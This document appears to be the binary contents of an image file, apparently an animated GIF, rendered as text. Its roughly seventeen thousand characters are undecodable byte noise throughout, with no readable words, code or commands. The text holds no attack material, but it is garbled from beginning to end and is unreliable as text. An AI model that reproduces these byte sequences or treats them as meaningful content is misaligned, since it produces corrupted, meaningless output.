 � ,    � �  � K	H����*�ÉÇ#J�H��E�E�ิ��Ǐ ��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'ѠG����iΧPqB�ȐՂ�Z�j�ј�`������X�YK�M��ۮ�:��j��!Z�"䙐�Z�o^8�L��f%�a��#KK֫ݹ����;�s�Iy~��siϨߚi��!�zR�>8�)�Ϛ�Lz�o��;>:L<�m�_����s�o�*|rd�߄�Vϳ�lu��H\����\Ifr���Y���=C� ���&��4���	$�����sA�w�h���HZ�1ғy|%IP@aÆ0� X@��u�*H�N �K�1�(����sl��Wh�&�БA90aC{@�|h�7���7�D�%��`� �
*�8&�h����QT#��GL��A ���OB9�7`Ae�@��{]F�
"�)�yQ��`f�^�H�@+0q��b�0<d�'�7L�E���'8�@�W0�����@ P0 �n�"�0�+��p��  P(��:e�zX����@�;��k[�P�@���»�;���k/�fz�5Wh����*�1���'�m�|�V�p@�v�G�dAA
�
$l)�bܱ� ��dы��B%A
��0P* TbN
5�:o
yl
��l��fq����P�#u��>)�!��e�G�(o
�3�b�H�l@:	�č
0�4�'��	���� �� d.P�=@��6���h����Q�r���O���ѓa��]P/ĒB <�z�x�;���q� ������@805� �����4����'DY|��������.�އ���\�0ԍ��(/��Q���� 
�ҭT���c_����PP��^(���  L؜��f�'�+#B����@'0@s/���@�L� MC`7Lp"  }%�	Z
 H�
�������c� YM)��
hP?�� 2�M0���`l����с"HAع�Y`�n�?�- /p  �� �y0 �6'ـ:�QK#^X�Op �+���x� �A|����`��{{�G:a��{��l"X��פT ~9�f�6��p�q���� 
��  h��b�1�� _P��\7<�ƻ	x>D��#������on�zc:�p   �$�iC&Sp��&b��<h6�u�{ �@(`MT�i��N�����xι�� �:��.R��)A'��Las{�+�22�j����K8�NEZQ���]�g
x�Gf�����S��/�@������9��s@ ���	���B ��Y���0��eFj�v �<�)������J��R��ah(y0��ҭ|g(,p���?�.�j��ad H	��?D��t�+2���L���*���=.⏁,�� ���  Bp��Ub-#x�gK� b֕��%�f�a�T�l`��LX�  �P��}�#��0��lk�	)wO�C|�@2�ј���:������
������P
4$�BAH�vN,ʄ���׸��_Ȁ��a � ���ӪiP�m��A�v���.��d�@�� 
WA�	��u���!fH	B����]%p)�]�rsǄ�A��Lf>�]�-X�'�<��9 Ȑ��(S�xv��@��4���{D�"hP��`��p��Lf. ��}A8 �Q!)��A�7�Y  C	
�V /��\����� +���a��!�:��4�@~F%J� h`����t��V��h��ra;I���AŜ.A���Ľ`���#
=A�7���
��(�(r+�H�p	��4���>�J�m��y �� q��a���HP �!�'W��@ 6�:���n��	���n.H��܄�4� ����BL$�6~����6؜�!�����b�s��%� ��!$8�B��,b `y]^� W 8O)��($� ��A�H���&�@n��6� hW��@awoQ J� l���3Pm�H�o��� JXxA�n����BBv� �`ݖx�UFp�:�@ '�;?�@��C��X��p4���T_��e>wv��B8�e�Y2��#(a '���I_b��Ł<��^
`l��H��]U0p
�O����Sh+��p��S��z^�=�3〄G�d���A`�^x`�;�}�%{x`��5�{
(�߂��b��~�pi l`zzG�@A�|��<J� �y� }�`��A�hQ[��x�}/�p�! �P	�5'@!� q�FzB(	���g�!jv�'�`�F�ڇl�c��}1p'�r$P36S�;��p!	�j�|�SGz��@#x'pq��av` H�tW�`� ��X(�Xyt��5���y� j(zt|�u'�@��xXoJ`
{X [e��W��@��4xn�2@F��`� v�l�5Iu��DhOQ��=wZG�	�|zwu`
�� ����M����x�SV��Z�B:�p0q���^2?�	 �������s?��j�w�`?�-�'��fЏ�x�x�Gx �{\Q
�pKn�y2g��HXe���WQ��zW�8A5�w��?.:vn-^�E�n� �P �H�.��I$�}q� !��p�#�A� Q��E�@�X��se�k7���x��2�9+	^��c0�l����	�x�8q��mY
E�wq��bgx�P���TO� l��C��?h
�
���8���W ��F-�nP _)�9	@ň��C%�t�+�8�a��ip�`���<" ��P��'p>�g @~8�8�U�8��� ����*g�@ae(��Q\ �	��O�u���	75��qP"P�h��ɞ�9�q i��Y(�G�	�ֲ�;6�7y��@0�	o�x�j���݉5gx��$��*��ءL��$١!��u�f@0國�	Z7ٟ2�xP  -���1��1���MI�#ʔEڡєE:��8�wp�I�^9�2z��X
,JT� 0OPwp�~�	��IP	��dM��rڋq؋�Ȇj���c �~9�	Z�.ʢ8�;F�	��[Xs��������oA�Ǩ�Q�v0]����N��;�T�Z��G0��p�0��� ���:�QP��I*��ڡy�[����1:����T����+q���(�	�`D�Bm>����Z�	�Jp�ګ J����M��KʮC �M0g��	v����J��� �47F`p�K���p�I�i�r�u'�!p�&wp��Zw`�k��ɗ�@�w�w��j.`57�i/ 6�.�G`�؊�
.�D�]p9pK���j�9!	:���pZ �!+�!˱;��+�♱l���m D��P�ϘG`�U�@�AF�D@;P�9P�$�B^Q�L{�����!�Z� Z����H�M����'��x�j8�m��HpV�5�增�г��4�K�F{��a^!!�Qw���ɝ�hI 0#��[��+tA�v*�z��Z@����V:Jm��(p�y�K0�zK$~�[wk0іd���A:��p�ahkZ��3������1o�t�����������Iq}���I�� �k��;��o��&	������r0�"lrp�f�U�U!R���±J��Hka�g��K�ܣ.L><��!t��=ܓ>Y
o@�K�o �U�0�W|��Â���3�� � �E|O�c�gL+��#��F�l��Q1�����+�\�ŉԖ],i�:��:�+� �o �	��$	o�����kL|�ÿ��^<�p�tPȁ�V��ɗ<�AJ,��lĸ4k
�ʏ1���P9a�7[�Ǔ!� ��
 �̚i��ʞA9� �  ���
	��<�֜�S :�m�@
�����0�p������!
���K]�Z�ρ1����0�`�1�o!�ܓ��=�1�m�������K�\�9��R��f�m��.��ܾ����-Ӭ|�A |! ��-0�� ��p�AD��:m�ݑiF��A�A�LO��6E)�L�`H��Z}�]]Ͷ���� �
Akm0=�|�� & *��u���Zm=��M���r���60��� ���m��r.�П�]�|�ѓZɨ}ҧ��ڠ�B	m��,ۂ��j�Á۴ʰ��p�m�8@כ<� ��Q�����B�����7�b ?\�)�����������|���=1�q�ֱ��}�!k�Sb tP�L��l� ɍ\ҁ��IQ��T@R�
�ֵ۷7!=	�,�"�M<��]�X̿�a%!&!�"� �&�
&.�GمA���.�r'jl��1��`��
1	�j<�;��?.�m��2`
� 60���Q;�6 �۰6�>��[�
2��]@�DK�f.�@�X��9	t�3 	&.;� w��K��k>�Q�u�KbLN|��m�!��Р��`�1��{�˼�[�D�.� �p��  �^�~�ـ�0�6�ky��h�
�~��0@ ��7�.<�=n�`q��Ǝ눰��K�6�軰�C-6��,  Ю�-���`�`
��� ���ў���߰�K�F��
60���Em������^�����
�
��6A�2P�����` �@Z��^Ԣ��0�
��{����`�'���Σ���30�����)_�6/U��Zc ����6��- ���R`��p�ǐ�����
��B���h�N�7��� 
b?�d�à�eH�N'���%��_b��������
{�t��b�o�D�
V���	 . Z���������a(^����� �OP
 )P�䨟�]>�j���/������6�
 �MC�$�$�6��B�
�ݫ��<�O���I��� ���'o��0�K�!2 ������=��r�h���N����_�<����?�tO�
��`�K -�5/R�� ��Ͻ������4����{������bo����O�� Q�־2��0a^�������s��pң��@�����?�-$��b��K����!o���=~��԰�`�:a2 
O�Ͱ�t/
������
2��%a�;N�4,���Ӱ�'�����k20�_�b�5>L��ŏ@� K R'���-_��K@��2p�������p�P`����_���?>�
,p�� ]��`������,`/� ;��'�<�o�oOK �/skp�2�� �?R��p���A��2��&.�?�a2@�^�&��`Բ`KQ/��
�@���@���j�������֫  �_~�X�@�z=�o��a���@��;ғ���� N��s���{����06��R��	`�`����۱C�
L������ƾ:_�m��GM[�ِ��j���m��L�
h ��ؘ�޿0�L-n0�3���}�
�^���ԫ��}M�`�������ɐ�k��`Ԗn�n��-o����
Im�`���[=�ۮ�諠
Ch���*��^ �� �dR���L�
�U0�
D=�ɠ H[�@���>U�!U�
�n��@���[��ȯ�О�P��\҆��o���߯���
C���0Ͽ3�#N�@�
I��@�r��,`�L-ِ����I��
�!��
S0�`(��20�~��0h��e8盿
L���.Ȁ�jl=��[�3��׫����5��e��8n�ر ��׫@��R��Բ��Po���Ҁ*�=�
��
�O$��y- �P3���@��z���	����	2��>^�L��p��nh��C^�]`�&>������/���t�
�_��P]��o��װ� H��!\�$���P�/

0a���e�����@D C��1O��P
 ��M`������`�e���N�U� 2`���^��/�oV�����
`]�,`��O�%����p2�@��u� 0�p2�"m��]�P����1o�@�
�!��8���jL���o�i!A�/@��0�o���
�*NCP����눐����u�����

P�n���}������KP��U������`� �`���P�3 �~�u� �&�����0��R0�����=������02��m?� ��@�Vѷ������ r�
-�z��O�� ��L '=����j^ł���
����{>a�`���� K ʰ�&��̀��N�����^^ �
@��ǰEo�����@ǰ`�O�� 
E���N��/�˾��p����
��
D�����[pů� ���{.�K������{���q!A������M�����MnY��� 
K��`���5;@6����,�-�
S0o��k20������0/���+  	������������
L�	9Q�
F��$�I���.yM�>�#������OА�ȱ��.ԫ �>�/G���N�@����� ���G���.y���|�	8A�@��ٰ
�`K�M�m�������p-���:�������C-[-�@	А�}N�Pɠ���v�.ұ�����z�L-�@	��@�+Pł����NI�p-�@	�|�	�Q@
� �@	������ Аɐ�@	����坾�^� ɐɐɐ��;��p"���SАɰX0ko��h�� ɐ� ����
��#-�[�V�
;�� ɐɐɐɐ�p�|Pg�q���/�0"�a=� ��x�� {N��.�=�w��U 
�&��
,��M~���eڿ&�x^n0�P�廮�ni��;=�,��0h0��;����q7�o��%n ���]`�@�a�@�E��P�+ɼ�;��;��>��['�
�����QLkU,�t~��
>^t�����ٽȀBrݥ9��;���X��l���[�޿�� +�Ĩ|��&����@�a���N�AHv�fXwk)ɰ�e��5N�ѿGI�nq��A�4nk�(w�	�`��A�M�=�Ü���ml���O������N���6�qu=
�������  !�
 � ,    � �  � U	H����*�c�&�#J�H��ŋCiԴ��Ǐ z��ɓ(S�\ɲ�˕tV��-�͛8~�ɳ�ϟ@�
:4�ѣ8	4�T)A�K�B(5Q���J��u����&!K�Վy��U��P���4!w.��e��E�5�׾XCZ�h����L۶��B&��;U�屎�FX���ΞC��������Sk6�z5S�n%�},Vu�`'���4�l�fHO�o�޶/��`���<;!GgܼI�'k8	��[��������[�&�1��Q���=/��zp�oi̎� Jl�s��*H�$~���$��C�7ą�Ux���^|�Q�G*�8G*��b�	&(�	��Nt\cL1}�qJL��DL	d�=d�� f���`��L2�Ą�8V I��0��3��ŌdJ@�
s��+BhP<\A�rj� ��j���0`��`A��bFxZ���(H�i�g�I�"� j��I*����#�\b tj����ʊ��箼�I����
��6F�9"A���@��- ����b�)kC�7�k ��k�7�.�[ ��`lȆ�Ĵ�0�) ЯGg���{&zg����@���(����S��dN
YP �Ԃ������o�Xa����BP@�2�ls@+9P�1H��o�s  B�%=r�&S�2h�箉�a�7g������� �@���
4G�s����
���)<�v^rPE��@���7�[����70p�`{T�!Ԟ}v�D.y
g?0�䓳=v
x�`hPx��x�4�L@�g��AJ�m��|Q���]r��J���;�� xi������4�����̀У 
�[?�����PCܸ���Ң
j�"l�>%� �
Ya�qՈ&���3+ ��G ��P��S�"���  ��*/x�~�A*(���|��Dߧ/P nh��p� l���!d(�K��X �'C��F���HDl@��B�`��[��D� �R��<#@Ml"r� 0��9$ �"��Y�@�3�O_���t� ����\�8��4(� 3�fF��̋�:�>70�ͻ���E4P
�H�!(��?D�M��`>)&1N��"g�-"ry(p���> b �r��00( `=�� ���U�4d���C�H���I� �os�T��3H�҅$� �I�A�h�&
p��`6�*@�Ј��/,A8m7 V����]PGs�s_��:�L: �A	��z:o{�!�`=���3&�R/����"��J����0��cB��U2t �݊�p����\H)	� R�-�7����!��s#���0 @����C�<� �`(����nE�����<fj��{�A3�ǅ 8�W� �S��%	���*0�3�p�sF-�|�>�������|��k���E졉8X _siLN����
޵���&q���e��4���@Py�S/蠮���NG_쵥�EACH�O����@fbu�X �7D��o�
���%��F�͡�Ϝi�ni@R�⺊��kI�
.�!��.@^��ּ��-5�򈌢���C��_zs���n	�`̌��]
�>���N@f.eKc[�,�D"�X8�@ ���`��pAnG�/���(�<�[��`���"�\ ���� �1��P p��c`z��V@��D&�0������s�G<�0A��t�������54�K1;z�qz�\�(�$ �M#���~L@\ߗ�#9�zd��Qf`
d���&IB4\�С(00}U<�̝_% s�4Ϟ��HI�� ըfe�Q��X̷6�Fx��.�Ѽ�-� ���*�"Oyz�%��a�XG������Hy8�"������@r|��2BqIC
��<���a$��R�9���U_ q�@�W&�~S�����B�v�`�F$`d�� �@||�m�A��H���h���2�(�?��I�:��`%+m>%D��$:<I��D��0:�"�aO� A�+�6����Aj��!���:A��*P�#xXt/oG�!f,Pӛ�� wh�@�`��!
'��F�|dm��^ �e\� \�	��O��lH��'*�#`>��@�7�rQ����4�K��ֱ�9�A�)̞���f��H��M�����@ w#!�@0 �0Ң�o@������0B�Y����gvb�L K�� D�i����w�	FBlm�lpFX|ǆ�7 �pUWf���O �><�s'�mW�T03�@�F��V�' wtFg�g�S	`d	p�MtEXhd�Ƞ�oS����fG��g������	�qP�vrmPl��t6jlt� �F^E��t `
� �q��G+�>�G�/ȅx@�k�{n�$�>���	�M�Gg{w|�gdtփz(������h�&��F��X�4H7Y¦�uunh��xu��~�pw�w� �w�g.}�
�8��V����3	�hd	���� �	�1��QP��?=�k��h�HȨ���T��x���c�:p� Y#plpnQ���	� ��>!8�upi ��Ȏ��x���WFZx�`��ŀF�������wЍ��	�FpQВJ`
i����X����8�]xe�	xp�xF �0�Y�J@��@�q�>"P�je��$dh�~!��e��`1�C�v�AY�48''��0��;X��ȗ�	P'���we��t��Fwp�3d���Hh/�;tFn0�.�z�� �c�{I�9
�`�����p�'� 5y���4y" z�A3yGPD 
��z�%s��K��e��H a6A�����f���mpSl��Xw�t�DGqP5��xw��G� ����s���'0{�tRR�؎��a�k@G���	Ҩ�\�فv<Ԑ��J�9��Y�	ɡ!О��	�F�$*�.���̄b:Y���K�!�h���	��g!@G"p�u w'�PeP�j�~9�p؞| �� ��ȖVz�lI��g]ppֹt8q�y�L�'P4y������e��~���n(�ɛ:�.z�fi��X�g��e�0�aHi�b:q�)�Gpl��~	�r*�Ѥ:	y�y*�$���
�S��h��Z��؏��nZ�K�8S��y�����I�q��ك�RZ�gy�}�. �B�eT� ��j	�}�	I ��j������ڤ5��H0`��yĊ��j��� \ʜ���	�Mq�9����G�	)p������Sy꩞!Z13�2 �J�芮�Ue�=T R�F ]�	����
�z1	Ո	#��I��p������{��l��<���Z����`F ���/`�Q+3R�v3{ �`��a�bZP�Q��6ZpOG�@��;˝9��k�{Z��H�	�z��`���	T@�{�J�����J�����F�s��`�'w�[���iP�!	V�#�e�p��DZ�u;�H��Z�w� �˺��
'#�0o ]p��9�9�D�sx�di����K~{�G�p8$`�Ѳ6��y	�ќةe������u[�D#���k��M�k t  ���ب�*�kt`��Rbg �p9p
��=��=��3le����dE�	0諾��P�3 � i�PY��I��k �&�k��$��{4�t'g�8|8LP��syI	:y�������;�YW�R0SRQY�a۫��	o���+Mo��	Z����Ř��Qќj��pY��q<?�
%�®�������
���t ���k[��3� �@,
�j�8"�O�
!��[L�,Y������k����r���w��Ŋ	�t����ȐˮZ��������bk�}l�fl	}\���չʿ�R�eѪ�[	�Ma*��` O@|���� ��y��71��P "�ə�p����a���������ث"� �����}���P)�P����0� �!-ҩ
=�������0�ϊ!
�aM)]<����d!�aD�
F��A������
�
P-��FTMD=�Ӽ�O�9��bM��� � ��FM}����MЪ0�6�g����� ������0���1�Ԙ�
���(��D��@�q����%���T��0pa�ym�?]����� 0�p��[]p��U`�DD�j`�N}��M	�=
bp��έ
���� � �`؍�}b�MD�,��]�PR���:����%���F�����}3P�������f��Zr���%�q @C��y���pΓ��ߊ	�>/sA&�5
�>i�m�A�ꥀv�F�	�`"&#^�#^+�� <`� �0/�|� F~�H���p�%���b����d��Ŏ�͙���0��P^��oP���G�	�
���0t��P��ɣ07 1p���=4����{��|ˎ�t�j���Az�� 3���LZ��~CSC+`T���9�Ɩ7@?Q�
�K`���x�`���j� �����ͪ	 �]�	�@E<�j�f��Y�+�	ʌtpp�&�������nL� [�m� Vz��᱀�ޮ@���� .���~��� �p���9�	�����X
���:���K�T�Uܐ��;��� � �0��
���lY�.�@���?��>Y�>Yl~� o�.�$������g��?�
a^ ��������^�@�(
Ӿ� $��]V�&��p �P �?�B �V������W�]������0�R��=�7 �@�@�����7Ps�Ep�yR�����I���/`�P������	�@�`w��/����<`����v~H��o
H_h4��
d	� �s�
���`&�ʿ�ʟ�.nǟ�o� �
���`�n�T�@	��~�P����p B��/�A�� �1?�_��� ����
����
3�/z Da�/Lʻ��@ � o0��Q0P�!�Ȯ	��1 ���	(@� ��M�P�T����qD�@ �����dn" � ����o@�z�K����n��sl�qo�	Vpǟ@�N�@ �>��	+P
H��0��� T�@�����	���?���eD�c�	��hM��8�.��װ�|�@ l�I ��� ��O�	!�y`8p�0��׾�&�Qȯ�P�ԟ�+��d
1P���>/�P�T`�(��Pp�E�0����[��T�K�@�����w��oq�X/	��`l��l����� Z����O��q�ޜ+����	�� ���4n7@���է/����Bv@��1�d�f.����Ol����@ax��@ �	������:av>�0�;A_F�t��o�f;��k��j��	[��T1��g�B� �J�%�ﳐ��^ �`��l���g)��P�XJۈD����Ox�������~�c 1��gi �p��L�[p� l9��P�@���������~���<y�7@���p	C@O�	do^ /p�P�
�P
C���0��p ~���p����Pꘖ�@ ��X�K����r@P6a�@����+�=��p o��x�	4	��	�A��0�<�����v	4nˆழ@n�N��0C���p\r�Mo������`C��@>�
���e����H��v�� �g)���o0�x��&0���@�0��3��P�V����	�߱�o���W��`\�o`�N��W����;A��t�	@	K��6�M�8@�E�`^���d�	�`!���1�h	�P
'o �		��`������v =ǖmQV Ǳ@�T�C�p�����`D�^@ Yz	v�r�0�L<�HkO�Fl9�B���ɿ��0ʳ�OV
����@o ��1��V���G�	���j���`�_F�<q���<��C��g��h�� $�נ	=ǖ�@����
~n��W����ܰv���d����`� �܏���v`�PvV
��6���D�3�	(@�EX��9�`tq o�|����k��]�����g�^Q���7��~'��@�_.�	��	� 8���� ���;A��t��@�/Z��e�0�;!��sYJ 8��B�굿�li �`�&p��sli�x �S�����Cϖ���FB͆��eD�k`[Vz��~7�|����;�پ	���7��|?�^���~�y����i��\��l7���`D��n�f�싐Uo`!���߮ƻC4o���gy�@�l�����pyp���OR:��A/���OZ���y� %^���^|o C��e4�Ƶ �`�)�E��ϖ�0I�p軇a�1��ޮ� �����P
�"+P
ܐ�?� �>'-C'B��
����s�.w+B�����'y�W~~�/��p�0�|(�'���l���	��N�'�(�Rc�l7q7�@���q�
��|��Pdn� �����P�p�@�@��N޹`�`���Y��I��"��0�P��@��֡�cP(���Vn�0�@���06����p6��O����s���	�nLu��!l��ݱ�@��򁼃6�^�{Q͜ǜ1�MI���QA�;���h���2|�2\����:�t�<˗�͇~�`c���	�Yq���/��~�~� ����la��l��wQ���`��IK��+M���8�������0�� !�
 � ,  j h  � S	H����2$PaCG&� �H��ŋ322$1Ĉ�L�0�b��c �t���˗9*,$%"�G��p �$K�<�,L4S��!%LD�	�P/"���S�<$�h�a
*TH��Sҙy��1���/&$��r���,��t�!�#5�ạg��b�R� bKQ�&�8�C�n,0����B�(�@Zȑ)�z-����J��ɂXBر�q��cVZc�n �\� ��n��A��A9�=Z��h�R��kCh��-����"�� PE�B�dJB#�Ǎ�n/N��6@��$�$��Qӡ��A��0��y�@�}E �a@
p@@�GT � `�q����q+�H @X `s9xF`�-�]�r�X�1�Wn�����GL}�8ܠ��"�Wd��3�t�Q��>�6
c^��p&	gys�!�iC0QD7��e�G��p%�Ч�4ctpKBi�Jo��a
�j�i�q�Pa+�t�p��(�X������������`�E��� G*����J� <�)��qp'd���Z6*���@�Z�'�\A@7T��^�	 �+������*�)"hj�(=�ִ��+���%<��IPőŧ�nʩ��;����+�-�����`m V#a��� 
.�m�4�J� @�h	P��@���i�l���F�{@P�,u(���qD�A�%0\fe��s 5�}
�qCQ���j��+{a
_ �@�Ԁ�"��>@�#��7��ׁQ�}�qp�.�L3k�`VL�� w'�@�^ �%)萂&8�[�B
Md2�+:�¶8>u)Ba��Xn�˙��8�&��$R� �:-�&K]����@S���� �p��` ���~�Jج�9��2��
 ��D)Q@T >��{E��u7�@js�A�
��,d��z�� ���_���5x�3��<K�E8��?̡~�@����|��� ��q `��P�V��w(@A�� ,��/@����`Em����
p�p�C�W�P�@:0"At�C�	ш$ T��	�U8��h` :�1+ ���I�X@	���\�@$@28�!^0p`b���	�eox���fC�a	)zA]6�@Pjh� ��L0����2V1�sx�Bl��d%�@���� ��9
�I#�;XK9!E0c�̘L��Q��\����E�`�(`�1��&��6�(�p*� �^�J�>�)�� � (, s�\ "w-���� O]/ (&���p�s ޘhN��2iC��O�ʇ��B#�@@��Q@ �{^?Q ��-"����`�@� 6(�A+Є0P ��f�Gm�Ud^��CJ�/P�#�_��,�����X�K�/��*@`(ld�xDE*14��rk�8/��Մx��0��k�� ��5���C�W�,f�@%C�R3�u�3�/2Ll���h�<ۀ暓�u���
�C�a @n���Bp�mn�Jؖ�Y|����� ��m� �95[�s�R�Cs��Y�|���@-X�.൹�*�va`*�Bd]|�o-�� �@	�Ґ�!�%x`���lϕ��W�M ���*���8����C@��P �\�(�@�J�"a�8����=���V��` �]1h��0�� /Ȍk���Z? oV0�1���r��"F|s�7��H�W����Z4°^��c�@���B�Bn�@F��%��� �<āpvj��0 �@�w�!p���[@�sj{ا����V��K���G�����@7�X�8���Z"�@0������x	��ڋx�
��	!�Q��>�ruĮ0� ��)"�jV� @�Eh��TX����F ����N���١����nn) �0��\��`W.��\�0
�b�H�&�o��A6���&�@�±M��a����\-�Ѷ��5��J�����
�QH�)��@��*t/<�j���h�m<�;��mD��Є� �=�\+�\��<�}�w0p���_����>��� h����8A
�Ѐ64 Q�y����a��	�o�N����A�;5�'>�邜۫k9��f7q�JM椦2m��TX��ux�)����^��𧙧V�C�x W�\(��$>&H�� wRG�'��؝�@�pq��	�`y�@�|h~��o�-�s��}�4�-, v�i��#puP~sS'51��yw@lu��w `
���x�v�8+dA�AV6�7/�L�m�vHj{65husW�vQ0D�v�.�-v'5@v%x�Af�ktd�I�7�>8wu'e||Rs��'Pp;悋p <@k�s�wXU.��U	����F�	�t/Gu	0��� D"�p�����'x��c�'20�h��Of�
��m.tX�	"1gf Mq�w>!�{"�8w�Gl" wrw��^$�qd�55B v肩�-T Sp��-�I�X>���\�P���×:5_����d@vS�c戇��O1V��P	ESv�>Pw�~��r�p '��� e�&2J! ��0�(@ ��M(5+���ւ�k�p�5�
�`Mp�!�~�(|�WQ��Y'qPu`
#�	�
�D0�O)�4�x�}yѱmP#�~QPܨww0�QД�s ^J'��Q��k�nH�6��Q<@�V�w�(P  {��'pI���D1e��P�HyJ��Q�~�x�6َ_�%7�B@<S���c�W�X����#p��(�y75PC^p����	 �[��*�xG@�Y���@F �ifO����-#��q'P���ȗ�^��Jp�Y�����Vg�	��:�\�`��渎]�Eh���iW	I��INa p�I5.�����e������ٟ�)�2�t ���I�\���Hl���	�!I�� ����[YQ`�)�l�HНJ�&z���Dז� ��}�Y[0��������Q��'u@�Zp`�(���|
���X�g��k0SP�� ������\����! �l0�H��mp
F�6��T��L��.�6@�f�z�I�# �g�������(�~Yyw�@���������w�	�(�;/Pd�@����� TP�p����y��Y;*��u'`�O��a*�w����j�#0v�2�]��@F��2c�FN��n�� ?���ё�`��	z8�����:�X�����Y��p
��g�#=@���:�%Fp��+/`L(���e2@Q*�ąpI�	pJ������
�։�����M�q��y��o��8��u9�KP`�:��
[3c�FB�@)�	lIHp~W����ۚ��3*y�o y #kOO;�&+�e���JÊ�@����`���Ї�pZP�����˱3`���	�9x��K��@K���:��$�uz�:�@T@��j
 	���	y��Mp=K�E+�"sV��o��v7	a�a4��+����!���(p�&��2J�����fP��;�� @QJo@#+��kɛ
���B9k4�ӔaQ�A&0�
��x��[�4�1!�u����x�һ��4�^�(b���z��;KKٺ�{�1��@�{�1\p����j�I�{��
��훙	�k��l���%���c��&�¨+U [��|@; �6̼l��7� L��=,S��0�=�@
fAL
� 
�Ź�!<�T|�p�z��Z��+<^�Q��b���ŭ���f|�-�
^� i�
- �h��L��/|����],ǀ\�wlȊ�lǲ����� ��ȍ<Ʌ�@Ͱ�
Fl�Z������ �TL9��J�
h ɨ|���aų|�t �|��*�,�&��0����A��� �,�{�|`̾�^�<�,�p��^���+|
�6 �@�+���B �|	!� �����J��|�R��'���ѫ�	m���=̺q�| !�
 � ,    � �  � O	H����*�ÉÇ#J�H��E�E�ิ��Ǐ ?��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'ѠG����iΧP�B�ȐՂ�Z�j�ј�`������X�YO�M��ۄU;��j��!Z�"�	W+޷�k&a3���h�T�yK��p�W�s%[����g�y~���ZӨs&6�I��D�I_�����Ը=��˺5�&�H|����ֻ���\�&�<usK?(�:�7�lP@E�h~��J疰-�!�_|����jF��i`�(Q�_��q@2�s�Ȗ+�F1L䐄�5wJ"��g!u�A׈vl�E���� ��%�30܀ 0^aA-�0!�%B�f�#�](]��`~}ȟ�*� B�"P@�m�ff|r��ȃ�\�h��Gk$��N�`枏��q�v5|XВIФ�N �*��X����pá.6#��aL�QHQr��Q�ʇ��)(yg� `j� ,�D&t���` D���J�:HiO�X��8��;�=��j��Y�9m�P ���&���Z(P �۫��z�� f
G)�8�)w^�´�{- �R�U��aC��%���K+����@��ګ�/�y�m��D�������K+0 ��}���Ѫs��Z<�X �1��Q@�>]���'� ���*���U��B�I-ʀ��J�P�e3��нv�q&���BJd��̑�@G�3�)\�s8y�z��ju�H��$\a��T�hg�y��6� �#$�mP z<p� ���X.�1��I(�P0@� @��9 Ah |^@ �#��������jÍ���PC�s ����1@�q̾'���!���q�a�����@ �0,�@��|�=c�@ @�,�4��K��0��b �Kp �Y�|^`��$��H[�B�����������anl��_�n�ei�3�&�/40�����$��?H@K��u����Y�@&�'��r@�PhA����C
��9��jǢ��T��/`�`^��E�@��� ���OO�Y
p�=��r@A�xA,  W(�
��,"o �"� �K����ݿF;�H@��sc��0H�����@�+ 
 QI0�\Ԁ�0]� �Ò�F���K����?ԃ�$�t�G�]M)�]�;®��� ]v0�1��(���@ �@<q���+� �R���373l  ��Ba�lV�q#9�P�Pġ��|@	�� LQ,� ܙ�  �(x���� �\$ � 4JsnV��A�	>4�\��|��/4`���&�5�.\#�Pб�"�-5 �J�QaZMf��\��X7-�'��Dr�G���F>6tm�^A��@�  �� ,� \d N��_�����ŀyh��T����� ꄻ=�Շ��_ �%8`X�; ��Z�4P�U[��P܀\��%{��j�	B��ў���D�bQ�@�~8�i�
]
����(�[���'�`Zz�Sv��؛<{r�j0�x�p�9���F�CE/��1B�K@�/��0A0���׼n�g �+Fږw�  
k_�5�L3�F����H�`��:܉��M-w�0�C���-p��8��!Ȇ�;,⑀xd=-09A�L+�8��,����6���?4��9�q	�X�֕`�	`��[�ҁp�%n�	�-�\��Q` "aXfZ �/���E����"��.��5�\2b 
2
Mg;/@(���1��t�kB��xE�sr 2�	' �)�L:�S@�".pj��#��^P�%\�1ȒX\��4D��� `i�Q� Eܴ@�0���{��.��d��̮���<m9�M�HOX�`s���AM;|�8I�QX�8vx��A, g+_S��L&8� 
$�a�梓҆�>|�p���� L«�����	��!@	��s8���� � C<Aj������2��[�F��hJ���9�h8'l�``� |�t|}
dP]!+�d�y ]B#Ⱦm���	��)�@��N�\��k�� �@�^�D
���j���[, Ǘ{�	���h�@d_�NP l�f*|��G��a��n����x��.�� [�0����J�fa�S`@	a(�����/ 㠏
�0��S�	>H��v�� �H���v��GPM�@~�gl̖a(��`� �6�'[�m���wcfA7Q�Eq��r�g
|pw�nT�O�?�q g�X,f1�h�	p��Pw	P�G	�mp�����n�Fg�u|�o�JV ��~[�\�@r50m� �cF� 	 f�w(� �|.�	v��w��B�hxPg���]W  t
#Orԣ0�c���WjxAJ�v �B��'F��iP~��X�w�b�Vl��hm���BW[pB�B5� w�J��hh�n�5�w�Nx��E�@lU���p�QP���� 	68��!�E"� �vQЍ�QP�h��:P����^�d��[��xY� �8����r`6X'�<(]�85�{�x�;���NOS؄��� @0O� x�pppSS4G�y
��E!P���ЃX5P'� |��x:y��B�%��hg��_	V0��5Mpy@�h�⦉��eP���P'p_p���U\��xA�f�����
$P&��~n� �P��ئ[�d��J�EJP,�v�y�\ %�pG�D@uT ��%�$T��6dƸl��8�p�4m!��P	�pl,���gAe���d�;1�,J' �	u� | 
�VY�	{��i�/�K�GP�Q?��!K�>$Y�w
��hA^��y��0�R��Q h��u`
Lh��D n� e9��f�y
x ��G�A7�Ը�#��)�QP�X�e0�P�� y�� ���lp�Mx���T����L�x��E���	� ��	ew�Hr�mОz0ɛ�h����b(�@�>4@~÷�;�l�I+�w�ل��g`ո&PQ�	5ʅ������	�u �����	�z�!@m0�#zvf�����\��$d&V� �X�*���ܖ�١���	�QЩe�z���G�%H�Uz�ˆ�UJ~'� ��~K�GY�\�qn!M��S>�!p�Щz�
��y���l��H�������U:�0�����a�
������������wJ��	���Q&����VڎԺT��h]�0��a�זFo	�lp���J�u�wP�m�Z� A`�TI�W�lT���J[@1�8�D���n1��ښ+���Y�����ڡJ�q[�ˤ'�x�	`��</PI�`��Z�vV9x �����Y'p!���I�Ī�9{
���yHP�Zio 0�fp�`��� �9� /0RR;�0
��訓a��яoA�#yl���@�;X�ᗍ)Z �L:�p@d�o�R�= ���
�@�DI� �[�_ʊ�a��a)Q���;ۮik��*�[��M�� �騊���^A_�]кT{�kLK<(
�T r�	���@ax-�V 	M�+���z��H ��+�I�Uq#f`�
